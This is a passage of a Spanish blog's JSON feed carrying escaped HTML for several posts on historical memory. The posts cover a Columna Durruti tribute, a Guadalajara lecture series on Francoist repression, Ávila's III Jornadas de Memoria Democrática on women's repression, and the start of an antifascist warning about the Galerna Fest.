target=\"_blank\"\u003Ecolumnadurrutimadrid1936@gmail.com\u003C\/a\u003E y\u0026nbsp;\u003Ca href=\"https:\/\/columnadurrutimadrid1936.blogspot.com\/\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Ecolumnadurrutimadrid1936.blogspot.com\u003C\/a\u003E\u0026nbsp;, si no recibes respuesta en\u0026nbsp;\u003Ca href=\"mailto:gabiesp@telefonica.net\" rel=\"noreferrer noopener\" target=\"_blank\"\u003Egabiesp@telefonica.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E9.- Que nos encantaría recibir vuestras ideas, opiniones, sugerencias\n y críticas, aunque sean espiadas, y especialmente vuestra colaboración.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESalud y anarquía\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666;\"\u003EEquipo promotor Columna Durruti 1936-2025\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/redeslibertarias.com\/2025\/09\/24\/homenaje-columna-durruti-madrid-1936\/\" target=\"_blank\"\u003Eredeslibertarias.com\u003C\/a\u003E\n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6350835488714577713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6350835488714577713?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6350835488714577713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6350835488714577713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/homenaje-columna-durruti-madrid-1936.html","title":"Homenaje Columna Durruti, Madrid 1936"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMSmqrb6VlHAYmAQmDbCzQKa5ukAf69VqDbn1wd-IO1TxnDKgXebXsgPudRIXoIk1D2ms_HQegYno4VWIA2DdqFelfe_EkzZuH75KTds2lLY12jdRgE5vmIcDPD3l3TJSHeBSS3a7o3D2sRuDIqRv7bBy2BmQBQS_U2p0cNCisJ4V5haE_V9Y2JMPqzF2p\/s72-c\/Homenaje%20Columna%20Durruti,%20Madrid%201936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8449368455793422236"},"published":{"$t":"2025-09-25T09:00:00.015+02:00"},"updated":{"$t":"2025-09-25T09:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Ciclo de conferencias \"Donde habitan los vencidos: historia y memoria de la represión franquista\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgiz17VTeMqmnl4js396PQ2Yq_4XSGJ5qeVdl8v0nH0tna_tYVXlkFnHkJyWDoyLrIoxl1W0gF3DP2mcTT7iCwQ9HCP5b0cGCuec5_UK5Uxa0m8NGdt1-uzAGswPW7dTH3tyQC2SHu9QIbOBGnQPrwLMwVczcsjcG5HaognbAzk3CUKAR3UV_qonNVIY4\/s1920\/Ciclo%20de%20conferencias%20_Donde%20habitan%20los%20vencidos_%20historia%20y%20memoria%20de%20la%20represi%C3%B3n%20franquista_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgiz17VTeMqmnl4js396PQ2Yq_4XSGJ5qeVdl8v0nH0tna_tYVXlkFnHkJyWDoyLrIoxl1W0gF3DP2mcTT7iCwQ9HCP5b0cGCuec5_UK5Uxa0m8NGdt1-uzAGswPW7dTH3tyQC2SHu9QIbOBGnQPrwLMwVczcsjcG5HaognbAzk3CUKAR3UV_qonNVIY4\/s320\/Ciclo%20de%20conferencias%20_Donde%20habitan%20los%20vencidos_%20historia%20y%20memoria%20de%20la%20represi%C3%B3n%20franquista_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECiclo de conferencias \"Donde habitan los vencidos: historia y memoria de la represión franquista\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl próximo\u003Cstrong\u003E 2 y 9 de octubre de 2025\u003C\/strong\u003E tendrá lugar el ciclo de conferencias \u003Cstrong\u003E\"Donde\n habitan los vencidos: historia y memoria de la represión franquista\" en\n el Salón de Actos del Archivo Histórico Provincial de Guadalajara.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl estar dividido en dos días, el\u003Cstrong\u003E 2 de octubre\u003C\/strong\u003E se iniciará el ciclo de conferencias a las \u003Cstrong\u003E18:00 con la inauguración y visita guiada de la exposición\u003C\/strong\u003E\n que lleva el mismo nombre \"Donde habitan los vencidos: historia y \nmemoria de la represión franquista en Guadalajara\". A continuación, a \nlas \u003Cstrong\u003E18:30 Ángeles Egido otorgará una conferencia denominada \"Franquismo y violencia de género: represión y memoria\".\u003C\/strong\u003E Para finalizar la jornada del 2 de octubre, a las\u003Cstrong\u003E 18:30 se llevará a cabo la presentación del libro \"Los barrancos del silencio\" de Francisco González Tejera\u003C\/strong\u003E, recientemente publicado por la editorial El Mono Libre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl día \u003Cstrong\u003E9 de octubre comenzaremos a las 18:30\u003C\/strong\u003E con la conferencia de \u003Cstrong\u003EJulián Casanova \"Lazos de sangre: la justicia de Franco\"\u003C\/strong\u003E,\n y finalizaremos la tarde con una mesa redonda sobre la presentación del\n censo de deportados castellanomanchegos elaborado por la Amical de \nMauthausen y otros campos y de todas las víctimas del nazismo de España y\n el Foro por la Memoria de Guadalajara.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste ciclo de conferencias se enmarca en el proyecto \"Mujer y \nrepresión\" del convenio 2024-001 suscrito entre la Universidad de Alcalá\n y la Junta de Comunidades de Castilla-La Mancha para el desarrollo de \nacciones en materia de memoria democrática en Castilla-La Mancha y en \nGuadalajara, y ha sido organizado por y promovido desde el equipo de \ntrabajo alcarreño del Consejo Asesor de Memoria Democrática de \nCastilla-La Mancha, dirigido por la profesora \u003Cstrong\u003EVerónica Sierra Blas\u003C\/strong\u003E, miembro de nuestro grupo de investigación,\u0026nbsp; con la colaboración del Archivo Histórico Provincial de Guadalajara.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA continuación, adjuntamos el díptico \u003Ca href=\"https:\/\/www.machado-collioure.fr\/wp-content\/uploads\/2025\/09\/DIPTICO_Donde-habitan-los-vencidos.pdf\" target=\"_blank\"\u003Ecompleto\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.machado-collioure.fr\/wp-content\/uploads\/2025\/09\/DIPTICO_Donde-habitan-los-vencidos.pdf\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/grafosfera.blogspot.com\/2025\/09\/ciclo-de-conferencias-donde-habitan-los.html\" target=\"_blank\"\u003Egrafosfera.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8449368455793422236\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8449368455793422236?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8449368455793422236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8449368455793422236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/ciclo-de-conferencias-donde-habitan-los.html","title":"Ciclo de conferencias \"Donde habitan los vencidos: historia y memoria de la represión franquista\""}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgiz17VTeMqmnl4js396PQ2Yq_4XSGJ5qeVdl8v0nH0tna_tYVXlkFnHkJyWDoyLrIoxl1W0gF3DP2mcTT7iCwQ9HCP5b0cGCuec5_UK5Uxa0m8NGdt1-uzAGswPW7dTH3tyQC2SHu9QIbOBGnQPrwLMwVczcsjcG5HaognbAzk3CUKAR3UV_qonNVIY4\/s72-c\/Ciclo%20de%20conferencias%20_Donde%20habitan%20los%20vencidos_%20historia%20y%20memoria%20de%20la%20represi%C3%B3n%20franquista_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7195783923207940442"},"published":{"$t":"2025-09-23T08:25:00.003+02:00"},"updated":{"$t":"2025-09-23T08:25:19.806+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violación"}],"title":{"type":"text","$t":"La represión de las mujeres centrarán las III Jornadas de Memoria Democrática"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkU4L0XnAQ0wxT9D_VKoKKOQMhWtDl0N3-Xn4u3-d6GiLizlla08oBsg8JckUwCBSoIEBzuf9-7AVrof3w9b6udAgcmsS0SvXTl8e4s-PuPXx4ERhZ2GIUjYXV7BeSEs0Su1odABtZZEFa3gifOs4CDA0yn_hHmvVUmIV_xkWW0Wnss-ACA2f6HVCjUoAr\/s1920\/La%20represi%C3%B3n%20de%20las%20mujeres%20centrar%C3%A1n%20las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkU4L0XnAQ0wxT9D_VKoKKOQMhWtDl0N3-Xn4u3-d6GiLizlla08oBsg8JckUwCBSoIEBzuf9-7AVrof3w9b6udAgcmsS0SvXTl8e4s-PuPXx4ERhZ2GIUjYXV7BeSEs0Su1odABtZZEFa3gifOs4CDA0yn_hHmvVUmIV_xkWW0Wnss-ACA2f6HVCjUoAr\/s320\/La%20represi%C3%B3n%20de%20las%20mujeres%20centrar%C3%A1n%20las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa represión de las mujeres centrarán las III Jornadas de Memoria Democrática \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECarlos Jiménez\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EÁvila se prepara para la celebración de las\u003Cstrong\u003E III Jornadas de Memoria Democrática\u003C\/strong\u003E, un evento organizado por la \u003Cstrong\u003EFundación Jesús Pereda y Comisiones Obreras de Ávila\u003C\/strong\u003E, que este año pondrá el foco en la\u003Cstrong\u003E represión sufrida por las mujeres durante la Guerra Civil\u003C\/strong\u003E \u003Cstrong\u003Ey el franquismo\u003C\/strong\u003E. Las jornadas, que tendrán lugar los días \u003Cstrong\u003E25, 26 y 27 de septiembre en el Palacio de Los Serrano y el Episcopio\u003C\/strong\u003E, abordarán la\u003Cstrong\u003E triple condición de las mujeres como víctimas\u003C\/strong\u003E: por ser mujeres, por su militancia política y por su relación familiar con personas represaliadas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv _ngcontent-serverapp-c1168076327=\"\" id=\"descripcion-noticia\"\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la mañana de este lunes, \u003Cstrong\u003ELuis Fernández Bayón\u003C\/strong\u003E, presidente de la Fundación Jesús Pereda, \u003Cstrong\u003EMaría Encabo Nieva\u003C\/strong\u003E, secretaria de Mujer e Igualdad de CCOO Ávila, y\u003Cstrong\u003E José Alberto Novoa\u003C\/strong\u003E,\n secretario General de CCOO Ávila, han destacado la consolidación de \neste evento que cuenta con la colaboración de diversas instituciones \ncomo la\u003Cstrong\u003E Fundación Paz y Solidaridad 'Esteban Riera', Juezas y \nJueces para la Democracia, el Ayuntamiento de la capital y Fundación \nÁvila\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras ediciones anteriores centradas en la\u003Cstrong\u003E represión franquista\u003C\/strong\u003E en la provincia abulense y las \u003Cstrong\u003E'leyes de la concordia'\u003C\/strong\u003E, este año se profundizará en la experiencia femenina a través de un programa que incluye la proyección del documental \u003Cstrong\u003E'Las cartas perdidas'\u003C\/strong\u003E, de \u003Cstrong\u003EAmparo Climent\u003C\/strong\u003E, que ofrece una mirada emocional a la historia silenciada de las mujeres en España. Además, se presentará el libro \u003Cstrong\u003E'Memoria de las mujeres'\u003C\/strong\u003E, de \u003Cstrong\u003ESol Jiménez Arteaga\u003C\/strong\u003E, que reúne veinticinco testimonios sobre el pasado reciente de \u003Cstrong\u003EEspaña\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl evento culminará el último día con \u003Cstrong\u003Edos mesas redondas\u003C\/strong\u003E de gran interés. La primera, titulada \u003Cstrong\u003E'Represión y lucha de las mujeres en la Guerra Civil y el franquismo'\u003C\/strong\u003E, explorará el papel y la resistencia de las mujeres en este periodo. La segunda mesa redonda se centrará en \u003Cstrong\u003E'Mujeres en Gaza'\u003C\/strong\u003E, contando con la participación de expertos como la periodista \u003Cstrong\u003ETeresa Aranguren\u003C\/strong\u003E y la directora ejecutiva de UNRWA España, \u003Cstrong\u003ERaquel Martí\u003C\/strong\u003E. También participarán la magistrada \u003Cstrong\u003EPilar Barrado\u003C\/strong\u003E y el periodista \u003Cstrong\u003EMikel Ayestaran\u003C\/strong\u003E, este último vía online.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tribunaavila.com\/noticias\/418163\/la-represion-de-las-mujeres-centraran-las-iii-jornadas-de-memoria-democratica\" target=\"_blank\"\u003Etribunaavila.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7195783923207940442\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7195783923207940442?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7195783923207940442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7195783923207940442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-represion-de-las-mujeres-centraran.html","title":"La represión de las mujeres centrarán las III Jornadas de Memoria Democrática"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkU4L0XnAQ0wxT9D_VKoKKOQMhWtDl0N3-Xn4u3-d6GiLizlla08oBsg8JckUwCBSoIEBzuf9-7AVrof3w9b6udAgcmsS0SvXTl8e4s-PuPXx4ERhZ2GIUjYXV7BeSEs0Su1odABtZZEFa3gifOs4CDA0yn_hHmvVUmIV_xkWW0Wnss-ACA2f6HVCjUoAr\/s72-c\/La%20represi%C3%B3n%20de%20las%20mujeres%20centrar%C3%A1n%20las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1064930856276246419"},"published":{"$t":"2025-09-22T08:30:00.028+02:00"},"updated":{"$t":"2025-09-22T08:30:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s1920\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s320\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003ERevisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio»\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa coordinadora Las calles contra el fascismo denuncia que el festival \nprevisto en Santander combina música y ponencias ultraderechistas con \npresencia internacional, con vínculos constatados en redes neofascistas \neuropeas                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 